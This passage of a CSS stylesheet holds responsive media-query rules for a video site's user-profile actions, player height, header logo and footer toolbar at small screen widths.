	.user-profile-clear-padding a.button, .user-profile-clear-padding .table-responsive {
		margin-left: 0 !important;
	}

	ul.user-profile-actions li {
		padding: 0 10px 0 0;
	}

	ul.user-profile-actions li:last-child {
		padding-right: 0;
	}

	.col-upload, .col-edit-profile, .col-contact {
		width: 100%;
		display: block;
		float: left;
		padding: 0 10px;
		margin: 0;
	}
}

@media only screen and (max-width: 640px) {
	.col-item {
		width: 50% !important;
	}

	#header a#logo {
		font-size: 28px;
	}

	#player {
		height: 320px !important;
	}

	#footer .toolbar ul li, #footer .toolbar ul li a {
		width: 100%;
		text-align: center;
		margin: 0;
	}

	ul.user-profile-actions li {
		width: 50%;
		padding: 0 2px;
		margin-bottom: 4px;
	}

	ul.user-profile-actions li a {
		padding: 6px;
	}

	ul.user-profile-actions li:nth-of-type(odd) {
		padding-left: 0;
	}

	ul.user-profile-actions li:nth-of-type(even) {
		padding-right: 0;
	}

	ul.user-profile-actions li:last-child {
		width: 100%;
		padding: 0;
		margin-bottom: 0;
	}

	ul.tabs-list li a, ul.tabs-list--mailbox li a {
		font-size: 12px;
	}
}

@media only screen and (max-width: 480px) {
	.col-item:nth-of-type(2n) {
		clear: none;
	}

	#header a#logo {
		font-size: 24px;
	}

	#header .toolbar a.button {
		font-size: 13px;
	}

	#player {
		height: 260px !important;
	}

	ul.user-profile-actions li {
		width: 100%;
		padding: 0;
	}

	ul.user-profile-actions li:last-child {
		margin-bottom: 0;
	}
}